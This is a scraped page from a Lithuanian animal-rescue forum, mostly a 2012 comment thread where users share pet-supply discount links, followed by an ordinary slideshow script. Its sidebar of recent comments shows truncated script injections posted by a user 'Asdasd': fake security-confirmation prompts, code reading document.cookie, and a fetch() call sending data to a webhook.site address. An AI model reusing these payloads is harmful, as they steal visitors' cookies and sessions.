		</span></td></tr></table> Kačių maistas GENESIS Kitten Chicken & Rice, 2 kg - 40 % nuolaida <a href="http://www.pet24.lt/super-pasiulymas/?utm_source=newsletter&utm_medium=topmes&utm_campaign=new s111" target="_blank">http://www.pet24.lt/super-pasiulymas/?utm_source=newsletter&utm_medium=topmes&utm_ca mpaign=news111</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.4544" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Erika J.</b></a><span class="small_light">
			 (Mažoji Liza (neturi prieglaudos))
			 
			 (2012-04-18)
			 (foto)  
		</span></td></tr></table> <a href="http://grupinis.lt/kaunas/akcija/6222134/29-lt-uz-60-lt-vertes-katino-kastracija-arba-kates-st erilizacija-arturo-veterinarijos-klinikoje-kaune" target="_blank">http://grupinis.lt/kaunas/akcija/6222134/29-lt-uz-60-lt-vertes-katino-kastracija-arb a-kates-sterilizacija-arturo-veterinarijos-klinikoje-kaune</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-04-14)
			   
		</span></td></tr></table> <a href="http://beta.lt/vilnius/akcija/10577896/45-litai-uz-92-litu-vertes-minksta-silta-ir-labai-patog u-guoli-budele-jusu-keturkojui-augintiniui-is-imones-emdona" target="_blank">http://beta.lt/vilnius/akcija/10577896/45-litai-uz-92-litu-vertes-minksta-silta-ir-l abai-patogu-guoli-budele-jusu-keturkojui-augintiniui-is-imones-emdona</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7001740" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Linata</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-04-14)
			   
		</span></td></tr></table> Dar vienas naudingas tinklapis <a href="http://www.probiotikaigyvunams.lt/probiotiniai-produktai-kat279ms.html" target="_blank">http://www.probiotikaigyvunams.lt/probiotiniai-produktai-kat279ms.html</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7002213" title="Lankytojo anketa/Rašyti privačią žinutę"><b>LauraV</b></a><span class="small_light">
			 (Priglausk (neturi prieglaudos))
			 
			 (2012-04-11)
			   
		</span></td></tr></table> <a href="http://www.dyl.lt/vilnius/861035/tik-32lt-uz-84lt-vertes-draskykle-jusu-katino-naguciams-pasig alasti-su-pristatymu-visoje-lietuvoje" target="_blank">http://www.dyl.lt/vilnius/861035/tik-32lt-uz-84lt-vertes-draskykle-jusu-katino-naguc iams-pasigalasti-su-pristatymu-visoje-lietuvoje</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2012-04-10)
			 (foto)  
		</span></td></tr></table> <a href="http://www.viskasgyvunui.lt" target="_blank">http://www.viskasgyvunui.lt</a> Pristato nemokamai, nepriklausomai nuo užsakymo dydžio. Labai naudinga, kai koks gripas į lovą paguldo ir nebegali net iki artimiausios parduotuvės nušliaužt;-) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7000504" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Piranija</b></a><span class="small_light">
			 
			 
			 (2012-04-10)
			   
		</span></td></tr></table> <a href="http://foodie.lt/apie-mus" target="_blank">http://foodie.lt/apie-mus</a> - nuolaida dabar higienos ir kitoms prekėms. Man jų konservai patinka mėsos sudėties atžvilgiu.

 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7003665" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Guste.mi</b></a><span class="small_light">
			 
			 
			 (2012-04-10)
			 (foto)  
		</span></td></tr></table> <a href="http://www.vetklinika-vilnius.lt/gaukite-nemokamai/" target="_blank">http://www.vetklinika-vilnius.lt/gaukite-nemokamai/</a> - vaidos klinikoje kiekvieną mėnesį vis ką nors galima gauti nemokamai. Beto, yra ir skiltis akcijos, kur būna surašytos nuolaidos. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7007741" title="Lankytojo anketa/Rašyti privačią žinutę"><b>SabinaB</b></a><span class="small_light">
			 
			 
			 (2012-04-10)
			 (foto)  
		</span></td></tr></table> Dar yra tinklapis : <a href="http://www.auau.lt" target="_blank">http://www.auau.lt</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7001740" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Linata</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-04-10)
			   
		</span></td></tr></table> Dar prisiminiau tinklapį <a href="http://www.assorti.lt" target="_blank">http://www.assorti.lt</a> . Ten tikras assorti, prekės ne tik gyvūnams, bet ir žmogui... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.234" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Aisha</b></a><span class="small_light">
			 (Pifas)
			 
			 (2012-04-10)
			   
		</span></td></tr></table> :)  <a href="http://www.pifokrautuvele.lt" target="_blank">http://www.pifokrautuvele.lt</a>  siuntimas po visą Lietuvą nemokamas už kokią kainą be pirktumėte :) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7001740" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Linata</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-04-10)
			   
		</span></td></tr></table> Tas tiesa, tų e-parduotuvių l. daug. Bet tegu merginos/moterys pasidalina informacija, kuriose e-parduotuvėse užsisako prekes, o jau naujienoje bus galima įkelti visu tuos e-adresus:-).. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.4544" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Erika J.</b></a><span class="small_light">
			 (Mažoji Liza (neturi prieglaudos))
			 
			 (2012-04-10)
			 (foto)  
		</span></td></tr></table> Manau, kad si najiena tikrai naudinga, man pvz. iskart "krito i aki" Linos nuoroda i Royal:) ACIU:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-04-10)
			   
		</span></td></tr></table> Oi, Lina, kad ju begales:-) As visu net nezinau:-) Tiesiog, pati gaunu pastu naujienas is pet24 apie akcijas, tai ir pasidalinu, jeigu kazka "padoresnio" uzmatau:-) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7001740" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Linata</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-04-10)
			   
		</span></td></tr></table> Edda, gal būtų tikslinga šioje naujienoje sukelti visus e-tinklapius, kur galima užsisakyti prekių gyvūnams. Būtų vienoje vietoje, ir kiekvienas rastų tai, ko ieško:-)... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-04-10)
			   
		</span></td></tr></table> MONTANUS Dogs Musli dabar taikoma 40 % nuolaida: <a href="http://www.pet24.lt/montanus/montanus-dogs-musli/" target="_blank">http://www.pet24.lt/montanus/montanus-dogs-musli/</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7001740" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Linata</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-04-09)
			   
		</span></td></tr></table> Radau RC akciją <a href="http://www.zoomaistas.lt/article/35" target="_blank">http://www.zoomaistas.lt/article/35</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.4544" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Erika J.</b></a><span class="small_light">
			 (Mažoji Liza (neturi prieglaudos))
			 
			 (2012-04-09)
			 (foto)  
		</span></td></tr></table> Edda, turiu minti - sukuriam atskira ir vienintele naujiena (gali buti si, tik antraste pakeisti), kurios komentaruose kiekvienas galetume pasidalinti isgirstom, matytom, zinomom nuolaidom. Ka manai? Juk tos nuolaidos kartais tikrai sumazina musu islaidas:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2012-04-09)
			   
		</span></td></tr></table> Gal kam aktualu, nuolaidos <a href="http://www.pet24.lt:" target="_blank">http://www.pet24.lt:</a> "Kol ridenate margučius, pas mus išsirito Velykinės nuolaidos. Tad mes jus džiuginame papildoma 15% nuolaida visoms prekėms, o jūs galite nudžiuginti savo mylimą augintinį papildomu skanėstu ar
žaisliuku. Nuolaidos kodas - PET24-SU-VELYKOM". Nuolaida galioja balandzio 8-9 dienomis. Siandien dar galima suspeti padaryt uzsakyma. <br></div><div class="noprint"><br><br><i>Kommentaare saab vasakul <a href="/ee/admin-login/news.26537">logis sisse</a> kasutajatele.</i></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT -->
													
													<!-- CONTENT #2-->
													
													<!-- CONTENT #2 -->
													</td></tr></tbody></table>	
												</div>
												<b class="wb4f"></b>
												<b class="wb3f"></b>
												<b class="wb2f"></b>
												<b class="wb1f"></b>
											</TD>
										</TR>
									
										<TR>
											<TD valign="top" >
													<!-- CONTACTS-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div class="noprint"><div class="light" align="center"><a href="ee/about_us" title="meist" class="light">meist</a>  | <a href="ee/shelters" title="Animal shelters (cats, dogs)" class="light">varjupaigad</a>  | <a href="ee/rules" title="eeskirjad" class="light">eeskirjad</a>  | <a href="ee/distribution" title="jaotus" class="light">jaotus</a>  | <a href="ee/blacklist" title="must nimekiri" class="light">must nimekiri</a>  | <a href="ee/friends" title="sõbrad" class="light">sõbrad</a>  | <a href="mailto:info@gyvunugloba.lt" title="contacts" class="light">info@gyvunugloba.lt</a></div></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTACTS -->
												<br>
												<DIV class="noprint" style="position: relative; "align="center">
													<table border="0" cellpadding="0" cellspacing="0" width="100%" >
														<tr>
															<td width="1%" valign="top" >
																<a target="_blank" href="http://www.hey.lt/details.php?id=gyvunugloba"><img width=88 height=31 border=0 src="//www.hey.lt/count.php?id=gyvunugloba" alt="Statistika"></a>
															</td>
															<td width="99%" valign="top" style="padding-left: 5px;">
																<!-- ONLINE USERS START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span  class="small_light" >Siseloginud: <b>386</b></span>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	&nbsp;&nbsp;&nbsp;
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- ONLINE USERS END -->
															</td>
														</tr>
													</table>
												</DIV>
												<DIV class="noprint" style="position: relative;" align="left">
													<!-- ICONS -->
													
													<!-- ICONS -->
												</DIV>		
											</TD>
										</TR>
									</TBODY>
									</TABLE>
									
								</TD>
																
								<TD valign="top" cellpadding="0" margin="0" cellspacing="0" border="0" >	
									<DIV class=noprint>
									
									<table border="0" margin="0" cellspacing="0" cellpadding="0">
										<tr>
											<td >
												<table width="100%" border="0" margin="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
														</td>
														<td class="contentf">
															<b class="right_gb1f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb4f"></b>
														</td>
													</tr>
												</table>		
											</td>
										</tr>
										<tr>
											<td>				
														<div class="gcontentf">
															<table margin="0" cellpadding="10" cellspacing="0" border="0"><tr><td class="leftcolumn" >
																<!-- LEFT BAR BEGIN-->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<h3><a href="ee/help" title="Uudised">Uudised</a></h3><table border="0" width="100%" ><tr><td>
					<table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="ee/help/news.57086" title="Views: 32783"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8kMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="ee/help/news.57086" title="Views: 32783"><span class="light">07.03 </span>NuomaJums</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="ee/help/news.57085" title="Views: 139227"><span class="light">11.08 </span>Gyvūnų Tematikos Straipsnių Vertimas iš Anglų į Lietuvių...</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="ee/help/news.57084" title="Views: 144323"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8sMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="ee/help/news.57084" title="Views: 144323"><span class="light">03.23 </span>Prašau pagalbos padėti palaidoti katinuką (pagalbos nebereikia,...</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="ee/help/news.57083" title="Views: 100738"><span class="light">03.03 </span>Gal kam reikia?</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="ee/help/news.57082" title="Views: 100238"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx80Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="ee/help/news.57082" title="Views: 100238"><span class="light">02.07 </span>Liūdna naujiena</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="ee/help/news.57080" title="Views: 101164"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx88Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="ee/help/news.57080" title="Views: 101164"><span class="light">08.28 </span>Ieškoma kate Maša/Markiza Vilnius Naujininkai</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="ee/help/news.57079" title="Views: 101526"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMYMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="ee/help/news.57079" title="Views: 101526"><span class="light">08.25 </span>kicutė</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="ee/help/news.57078" title="Views: 153161"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMcMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="ee/help/news.57078" title="Views: 153161"><span class="light">05.03 </span>Saldi porelė ieško namų (Padovanoti)</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="ee/help/news.57077" title="Views: 103059"><span class="light">04.01 </span>NEMOKAMA sterilizacijos akcija Vilniuje</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="ee/help/news.57076" title="Views: 104770"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMkMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="ee/help/news.57076" title="Views: 104770"><span class="light">03.19 </span>Dviems kastruotiems katinėliams skubiai reikalinga sodyba !!!</a></td></tr></table></td>
					</tr>
					</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<hr><h3><a href="ee/comments">Kommentaarid</a></h3><table border="0" cellspacing="2" cellpadding="0" width="100%" >
				<tr>
					<td valign="top"><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="ee/main/g.141787"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="ee/main/g.141787"> >></a><br><script> alert(1) </script></div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:50)</span><a href="ee/main/g.141781"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:31)</span><a href="ee/main/g.35770"> >></a><br><script>

var userData = "cookies=" + document.cookie +
               "&userAgent=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:29)</span><a href="ee/main/g.35770"> >></a><br><script>
fetch("https://we bhook.site/eceb9d96-efab-4f ed-960a-cc2f8e21bd03?ua=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(20:53)</span><a href="ee/help/news.57084"> >></a><br>Putin hujlo!!!! SLAVA UKRAINA!@!!!@#123</div><div  style="PADDING-BOTTOM: 7px; "><b>Arsenalas</b>&nbsp;<span class="light">(13:06)</span><a href="ee/main/g.141561"> >></a><br>Arsenalas.lt siūlo unikalią akmens masės plytelių kolekciją, pritaikytą išskirtinėms jūsų...</div><div  style="PADDING-BOTTOM: 7px; "><b>Festive</b>&nbsp;<span class="light">(16:55)</span><a href="ee/main/g.141561"> >></a><br>https://festive.lt - Švenčių dekoracijos internetu </div><div  style="PADDING-BOTTOM: 7px; "><b>Neba</b>&nbsp;<span class="light">(3:01)</span><a href="ee/main/g.68051"> >></a><br>16 metų mažutė sulaukė, pats geriausias šunelis buvo...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:09)</span><a href="ee/main/g.141772"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:08)</span><a href="ee/main/g.141773"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asta29</b>&nbsp;<span class="light">(12:15)</span><a href="ee/main/g.24781"> >></a><br>Tiems, kas buvo Ajai neabejingi... O jūsų tiek daug.... 

Šiandien 2024 m. liepos 8 d. 00:33...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(12:52)</span><a href="ee/help/news.25275"> >></a><br>Sveiki visi! Naminiai gyvūnai man taip pat svarbūs, bet nusprendžiau, kad pirmiausia atliksiu...</div>
					</td>
				</tr>
				</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- LEFT BAR END -->
															</td></tr></table>	
														</div>
											</td>
										</tr>
										<tr>
											<td>
													<table width="100%" margin="0" cellspacing="0" cellpadding="0"><tr>
														<td >
															<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
															</td>
														</td>
														<td valign="top" width="10%">
															
															<b class="right_gb4f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb1f"></b>
														</td>
													</tr></table>
										</td></tr>				
									
									</td></tr></table>
												
									</DIV>		
								</TD>
								
							</TR>
				</TABLE>			
				
				
						</DIV><!--content-->
					
						
				</DIV><!--style="WIDTH: 1014px"-->
		
						
			</DIV><!--listwhite-->
		
			

	</DIV><!--listblack--><br>
<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-11485500-1";
urchinTracker();
</script>
<!--END GOOGLE ANALYTICS lese.lt@gmail.com-->

<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11485500-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() )();

</script>
<!--END GOOGLE ANALYTICS2 lese.lt@gmail.com-->
	
<script src="https://run.insidewarehouse.com/gyvunugloba.lt/p.js" async="true"></script>
</BODY>
</HTML>


<!-- Sistema: QuickClick -->
<!-- Versija: 1.1.7 -->
<!-- Sukūrė: Lesė -->

<!-- SQL užklausų suma: 528 -->

<!-- Įjungtas kešas: Taip -->

<!-- MySQL Truko: 0,137 s. -->
<!-- PHP Truko: 0,439 s. -->
<!-- Viso Truko: 0.576 s. -->

<!-- IP: 3.143.219.69 --> 

--- FILE ---
content_type: application/javascript
request_url: http://www.gyvunugloba.lt/system/tools/slideshow/main.js
body_size: 5869
content:

function slide(src,link,text,target,attr){this.src=src;this.link=link;this.text=text;this.target=target;this.attr=attr;if(document.images){this.image=new Image();}
this.loaded=false;this.load=function(){if(!document.images){return;}
if(!this.loaded){this.image.src=this.src;this.loaded=true;}}
this.hotlink=function(){var mywindow;if(!this.link)return;if(this.target){if(this.attr){mywindow=window.open(this.link,this.target,this.attr);}else{mywindow=window.open(this.link,this.target);}
if(mywindow&&mywindow.focus)mywindow.focus();}else{location.href=this.link;}}}
function slideshow(slideshowname){this.name=slideshowname;this.repeat=true;this.prefetch=-1;this.image;this.textid;this.textarea;this.timeout=3000;this.slides=new Array();this.current=0;this.timeoutid=0;this.add_slide=function(slide){var i=this.slides.length;if(this.prefetch==-1){slide.load();}
this.slides[i]=slide;}
this.play=function(timeout){this.pause();if(timeout){this.timeout=timeout;}
if(typeof this.slides[this.current].timeout!='undefined'){timeout=this.slides[this.current].timeout;}else{timeout=this.timeout;}
this.timeoutid=setTimeout(this.name+".loop()",timeout);}
this.pause=function(){if(this.timeoutid!=0){clearTimeout(this.timeoutid);this.timeoutid=0;}}
this.update=function(){if(!this.valid_image()){return;}
if(typeof this.pre_update_hook=='function'){this.pre_update_hook();}
var slide=this.slides[this.current];var dofilter=false;if(this.image&&typeof this.image.filters!='undefined'&&typeof this.image.filters[0]!='undefined'){dofilter=true;}
slide.load();if(dofilter){if(slide.filter&&this.image.style&&this.image.style.filter){this.image.style.filter=slide.filter;}
this.image.filters[0].Apply();}
this.image.src=slide.image.src;if(dofilter){this.image.filters[0].Play();}
this.display_text();if(typeof this.post_update_hook=='function'){this.post_update_hook();}
if(this.prefetch>0){var next,prev,count;next=this.current;prev=this.current;count=0;do{if(++next>=this.slides.length)next=0;if(--prev<0)prev=this.slides.length-1;this.slides[next].load();this.slides[prev].load();}while(++count<this.prefetch);}}
this.goto_slide=function(n){if(n==-1){n=this.slides.length-1;}
if(n<this.slides.length&&n>=0){this.current=n;}
this.update();}
this.goto_random_slide=function(include_current){var i;if(this.slides.length>1){do{i=Math.floor(Math.random()*this.slides.length);}while(i==this.current);this.goto_slide(i);}}
this.next=function(){if(this.current<this.slides.length-1){this.current++;}else if(this.repeat){this.current=0;}
this.update();}
this.previous=function(){if(this.current>0){this.current--;}else if(this.repeat){this.current=this.slides.length-1;}
this.update();}
this.shuffle=function(){var i,i2,slides_copy,slides_randomized;slides_copy=new Array();for(i=0;i<this.slides.length;i++){slides_copy[i]=this.slides[i];}
slides_randomized=new Array();do{i=Math.floor(Math.random()*slides_copy.length);slides_randomized[slides_randomized.length]=slides_copy[i];for(i2=i+1;i2<slides_copy.length;i2++){slides_copy[i2-1]=slides_copy[i2];}
slides_copy.length--;}while(slides_copy.length);this.slides=slides_randomized;}
this.get_text=function(){return(this.slides[this.current].text);}
this.get_all_text=function(before_slide,after_slide){all_text="";for(i=0;i<this.slides.length;i++){slide=this.slides[i];if(slide.text){all_text+=before_slide+slide.text+after_slide;}}
return(all_text);}
this.display_text=function(text){if(!text){text=this.slides[this.current].text;}
if(this.textarea&&typeof this.textarea.value!='undefined'){this.textarea.value=text;}
if(this.textid){r=this.getElementById(this.textid);if(!r){return false;}
if(typeof r.innerHTML=='undefined'){return false;}
r.innerHTML=text;}}
this.hotlink=function(){this.slides[this.current].hotlink();}
this.save_position=function(cookiename){if(!cookiename){cookiename=this.name+'_slideshow';}
document.cookie=cookiename+'='+this.current;}
this.restore_position=function(cookiename){if(!cookiename){cookiename=this.name+'_slideshow';}
var search=cookiename+"=";if(document.cookie.length>0){offset=document.cookie.indexOf(search);if(offset!=-1){offset+=search.length;end=document.cookie.indexOf(";",offset);if(end==-1)end=document.cookie.length;this.current=parseInt(unescape(document.cookie.substring(offset,end)));}}}
this.noscript=function(){$html="\n";for(i=0;i<this.slides.length;i++){slide=this.slides[i];$html+='<P>';if(slide.link){$html+='<a href="'+slide.link+'">';}
$html+='<img src="'+slide.src+'" ALT="slideshow image">';if(slide.link){$html+="<\/a>";}
if(slide.text){$html+="<BR>\n"+slide.text;}
$html+="<\/P>"+"\n\n";}
$html=$html.replace(/\&/g,"&amp;");$html=$html.replace(/</g,"&lt;");$html=$html.replace(/>/g,"&gt;");return('<pre>'+$html+'</pre>');}
this.loop=function(){if(this.current<this.slides.length-1){next_slide=this.slides[this.current+1];if(next_slide.image.complete==null||next_slide.image.complete){this.next();}}else{this.next();}
this.play();}
this.valid_image=function(){if(!this.image)
{return false;}
else{return true;}}
this.getElementById=function(element_id){if(document.getElementById){return document.getElementById(element_id);}
else if(document.all){return document.all[element_id];}
else if(document.layers){return document.layers[element_id];}else{return undefined;}}
this.set_image=function(imageobject){if(!document.images)
return;this.image=imageobject;}
this.set_textarea=function(textareaobject){this.textarea=textareaobject;this.display_text();}
this.set_textid=function(textidstr){this.textid=textidstr;this.display_text();}}
function fadein(opacity){if(typeof opacity!='undefined'){fadein_opacity=opacity;}
if(fadein_opacity<0.99&&fadein_img&&fadein_img.style&&typeof fadein_img.style.MozOpacity!='undefined'){fadein_opacity+=.05;fadein_img.style.MozOpacity=fadein_opacity;setTimeout("fadein()",50);}}